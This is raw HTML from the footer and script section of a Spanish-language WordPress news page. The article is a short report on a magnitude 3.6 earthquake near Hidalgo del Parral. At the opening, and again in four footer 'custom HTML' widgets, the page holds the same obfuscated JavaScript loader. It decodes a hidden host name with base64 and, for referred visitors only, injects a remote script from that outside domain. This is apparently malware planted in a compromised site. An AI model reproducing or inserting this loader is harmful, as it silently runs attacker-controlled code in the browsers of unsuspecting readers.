return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-26927 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-jnews jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-80"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_3 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-3 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_about "> <a class="footer_logo" href="https://elpapelerito.com.mx/"> <img class='lazyload'
 src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png"  data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 2x"                         alt="El Papelerito" data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png"  data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 2x"  data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-238x66-1.png"  data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-238x66-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-642x176-1.png 2x"                         data-pin-no-hover="true"> </a><p>Somos un equipo comprometido con la sociedad.<br /><br /><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></p></div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-116"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Categorías</span></h3></div><ul><li class="cat-item cat-item-75"><a href="https://elpapelerito.com.mx/category/todas-las-voces/cronicas/">Crónicas</a></li><li class="cat-item cat-item-50"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/durango/">Durango</a></li><li class="cat-item cat-item-7"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li class="cat-item cat-item-6"><a href="https://elpapelerito.com.mx/category/internacional/">Internacional</a></li><li class="cat-item cat-item-4"><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li class="cat-item cat-item-2"><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li class="cat-item cat-item-5"><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li class="cat-item cat-item-3"><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li class="cat-item cat-item-66"><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-117"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_tag_cloud" id="tag_cloud-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Explorar por etiquetas</span></h3></div><div class="tagcloud"><a href="https://elpapelerito.com.mx/tag/accidente/" class="tag-cloud-link tag-link-85 tag-link-position-1" style="font-size: 8pt;" aria-label="accidente (1 elemento)">accidente</a> <a href="https://elpapelerito.com.mx/tag/aei/" class="tag-cloud-link tag-link-59 tag-link-position-2" style="font-size: 22pt;" aria-label="AEI (6 elementos)">AEI</a> <a href="https://elpapelerito.com.mx/tag/africam-safari/" class="tag-cloud-link tag-link-81 tag-link-position-3" style="font-size: 8pt;" aria-label="Africam Safari (1 elemento)">Africam Safari</a> <a href="https://elpapelerito.com.mx/tag/agua/" class="tag-cloud-link tag-link-49 tag-link-position-4" style="font-size: 12.581818181818pt;" aria-label="Agua (2 elementos)">Agua</a> <a href="https://elpapelerito.com.mx/tag/benito/" class="tag-cloud-link tag-link-80 tag-link-position-5" style="font-size: 8pt;" aria-label="Benito (1 elemento)">Benito</a> <a href="https://elpapelerito.com.mx/tag/bomberos/" class="tag-cloud-link tag-link-74 tag-link-position-6" style="font-size: 12.581818181818pt;" aria-label="Bomberos (2 elementos)">Bomberos</a> <a href="https://elpapelerito.com.mx/tag/captura/" class="tag-cloud-link tag-link-61 tag-link-position-7" style="font-size: 15.636363636364pt;" aria-label="Captura (3 elementos)">Captura</a> <a href="https://elpapelerito.com.mx/tag/carretera/" class="tag-cloud-link tag-link-86 tag-link-position-8" style="font-size: 8pt;" aria-label="carretera (1 elemento)">carretera</a> <a href="https://elpapelerito.com.mx/tag/chihuahua/" class="tag-cloud-link tag-link-83 tag-link-position-9" style="font-size: 22pt;" aria-label="Chihuahua (6 elementos)">Chihuahua</a> <a href="https://elpapelerito.com.mx/tag/chile/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="Chile (1 elemento)">Chile</a> <a href="https://elpapelerito.com.mx/tag/coahuila/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 8pt;" aria-label="Coahuila (1 elemento)">Coahuila</a> <a href="https://elpapelerito.com.mx/tag/corrupcion/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 8pt;" aria-label="Corrupción (1 elemento)">Corrupción</a> <a href="https://elpapelerito.com.mx/tag/desaparicion/" class="tag-cloud-link tag-link-84 tag-link-position-13" style="font-size: 15.636363636364pt;" aria-label="Desaparición (3 elementos)">Desaparición</a> <a href="https://elpapelerito.com.mx/tag/el-oro/" class="tag-cloud-link tag-link-58 tag-link-position-14" style="font-size: 8pt;" aria-label="El Oro (1 elemento)">El Oro</a> <a href="https://elpapelerito.com.mx/tag/guardia-nacional/" class="tag-cloud-link tag-link-60 tag-link-position-15" style="font-size: 12.581818181818pt;" aria-label="Guardia Nacional (2 elementos)">Guardia Nacional</a> <a href="https://elpapelerito.com.mx/tag/hospital/" class="tag-cloud-link tag-link-77 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="hospital (2 elementos)">hospital</a> <a href="https://elpapelerito.com.mx/tag/ine/" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 8pt;" aria-label="INE (1 elemento)">INE</a> <a href="https://elpapelerito.com.mx/tag/jirafa/" class="tag-cloud-link tag-link-79 tag-link-position-18" style="font-size: 8pt;" aria-label="Jirafa (1 elemento)">Jirafa</a> <a href="https://elpapelerito.com.mx/tag/luis-miguel/" class="tag-cloud-link tag-link-76 tag-link-position-19" style="font-size: 8pt;" aria-label="Luis Miguel (1 elemento)">Luis Miguel</a> <a href="https://elpapelerito.com.mx/tag/migrantes/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="Migrantes (1 elemento)">Migrantes</a> <a href="https://elpapelerito.com.mx/tag/moreira/" class="tag-cloud-link tag-link-69 tag-link-position-21" style="font-size: 8pt;" aria-label="Moreira (1 elemento)">Moreira</a> <a href="https://elpapelerito.com.mx/tag/motociclista/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 8pt;" aria-label="motociclista (1 elemento)">motociclista</a> <a href="https://elpapelerito.com.mx/tag/mexico/" class="tag-cloud-link tag-link-54 tag-link-position-23" style="font-size: 8pt;" aria-label="México (1 elemento)">México</a> <a href="https://elpapelerito.com.mx/tag/presidente/" class="tag-cloud-link tag-link-53 tag-link-position-24" style="font-size: 8pt;" aria-label="Presidente (1 elemento)">Presidente</a> <a href="https://elpapelerito.com.mx/tag/pri/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 15.636363636364pt;" aria-label="PRI (3 elementos)">PRI</a> <a href="https://elpapelerito.com.mx/tag/puebla/" class="tag-cloud-link tag-link-82 tag-link-position-26" style="font-size: 8pt;" aria-label="Puebla (1 elemento)">Puebla</a> <a href="https://elpapelerito.com.mx/tag/seguridad/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 18.181818181818pt;" aria-label="Seguridad (4 elementos)">Seguridad</a> <a href="https://elpapelerito.com.mx/tag/sindico/" class="tag-cloud-link tag-link-56 tag-link-position-28" style="font-size: 8pt;" aria-label="Síndico (1 elemento)">Síndico</a> <a href="https://elpapelerito.com.mx/tag/vibora/" class="tag-cloud-link tag-link-73 tag-link-position-29" style="font-size: 8pt;" aria-label="víbora (1 elemento)">víbora</a></div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-118"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_recent_entries" id="recent-posts-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Noticias Recientes</span></h3></div><ul><li> <a href="https://elpapelerito.com.mx/sin-identificar-joven-que-llego-bal%c9%9bad0-al-seguro-y-murio-tenia-entre-20-y-25-anos/">Sin identificar joven que llegó BALƐAD0 al Seguro y MURIŌ; tenía entre 20 y 25 años</a></li><li> <a href="https://elpapelerito.com.mx/le-dan-poco-mas-de-3-anos-de-prision-a-sujeto-que-vi0lo-a-nina-de-11-anos-en-jimenez/">Le dan poco más de 3 años de PRISIŌN a sujeto que VI0LÓ a niña de 11 años en Jiménez</a></li><li> <a href="https://elpapelerito.com.mx/dalila-villalobos-insiste-en-atender-de-manera-integral-calles-reparadas-por-obras-hidraulicas/">Dalila Villalobos insiste en atender de manera integral calles reparadas por obras hidráulicas</a></li></ul></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-119"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></div></div></div></div><div class="jeg_footer_bottom clearfix"><div class="container"><div class="footer_right"><div class="jeg_social_icon_block socials_widget nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div></div><p class="copyright"> © 2022 <a href="https://elpapelerito.com.mx" title="footer">El Papelerito</a> - Noticias al Instante.  | made by <a href="http://senderomx.com" title="footer">SENDERO</a></p></div></div></div></div></div><div class="jscroll-to-top"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-137"><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://elpapelerito.com.mx/category/internacional/">Internacional</a></li><li id="menu-item-24833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24833"><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li><li id="menu-item-24834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24834"><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright"><p>© 2022 <a href="https://elpapelerito.com.mx" title="footer">El Papelerito</a> - Noticias al Instante.  | made by <a href="http://senderomx.com" title="footer">SENDERO</a></p></div></div></div></div></div><script type="text/javascript">var jfla=["view_counter"]</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Felpapelerito.com.mx%2Fse-registra-sismo-de-3-6-grados-cerca-de-parral%2F" data-image-url="" data-title="%3Cem%3ESe%20registra%20sismo%20de%203.6%20grados%20cerca%20de%20Parral%3C%2Fem%3E" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Felpapelerito.com.mx%2Fse-registra-sismo-de-3-6-grados-cerca-de-parral%2F" data-image-url="" data-title="%3Cem%3ESe%20registra%20sismo%20de%203.6%20grados%20cerca%20de%20Parral%3C%2Fem%3E" ><i class="fa fa-twitter"></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div>  <script type='text/javascript'>document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code"in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code);}},false);</script> <div id='fb-pxl-ajax-code'></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src=''></script> <script type="text/javascript" id="jnews-main-js-extra">var jnewsoption={"login_reload":"https://elpapelerito.com.mx/se-registra-sismo-de-3-6-grados-cerca-de-parral","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"es_ES","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"26927","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"elpapelerito.com.mx","zoom_button":"1","autoload_limit":"3","autoload_content":"category"};</script> <script type="text/javascript" id="jnews-select-share-js-extra">var jnews_select_share={"is_customize_preview":""};</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpapelerito.com.mx/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});</script> <div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elpapelerito.com.mx\/se-registra-sismo-de-3-6-grados-cerca-de-parral\/"},"dateCreated":"2023-12-18 11:03:35","datePublished":"2023-12-18 11:03:35","dateModified":"2024-01-06 05:43:04","url":"https:\/\/elpapelerito.com.mx\/se-registra-sismo-de-3-6-grados-cerca-de-parral\/","headline":"<em>Se registra sismo de 3.6 grados cerca de Parral<\/em>","name":"<em>Se registra sismo de 3.6 grados cerca de Parral<\/em>","articleBody":"<!-- wp:paragraph -->\n<p>La Coordinaci\u00f3n Estatal de Protecci\u00f3n Civil (CEPC), dio a conocer con base en registros del Sistema Sismol\u00f3gico Nacional (SSN), que se detect\u00f3 un sismo de 3.6 grados de intensidad, a unos 45 kil\u00f3metros al suroeste de Hidalgo del Parral<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>El movimiento tel\u00farico ocurri\u00f3 a las 12:18 a.m. del pasado domingo y tuvo una profundidad de 2.3 kil\u00f3metros, con epicentro en el municipio de San Bernardo, Durango.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>La CEPC estableci\u00f3 comunicaci\u00f3n con las unidades municipales de Protecci\u00f3n Civil de Hidalgo del Parral, Santa B\u00e1rbara y San Francisco del Oro, cuyos titulares coincidieron en que fue el temblor fue imperceptible para la poblaci\u00f3n y no hubo da\u00f1os materiales.<\/p>\n<!-- \/wp:paragraph -->","author":{"@type":"Person","name":"Director","url":"https:\/\/elpapelerito.com.mx\/author\/noticias\/"},"articleSection":["Local"],"image":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2024\/01\/image-47.png","width":964,"height":749},"publisher":{"@type":"Organization","name":"El Papelerito","url":"https:\/\/elpapelerito.com.mx","logo":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2022\/05\/elpapelerito-logo-238x66-1.png"},"sameAs":["https:\/\/www.facebook.com\/elPapeleritoParral\/"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"<em>Se registra sismo de 3.6 grados cerca de Parral<\/em>","published":"2023-12-18 11:03:35","updated":"2024-01-06 05:43:04"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/elpapelerito.com.mx","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/elpapelerito.com.mx\/category\/local\/","name":"Local"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/elpapelerito.com.mx","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/elpapelerito.com.mx\/category\/local\/","name":"Local"}}]}</script> <style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #ff1800; --j-alt-color : #3b7ce6; --j-heading-color : #212121; --j-entry-color : #2d2d2d; --j-entry-link-color : #1e73be; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ff1800; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 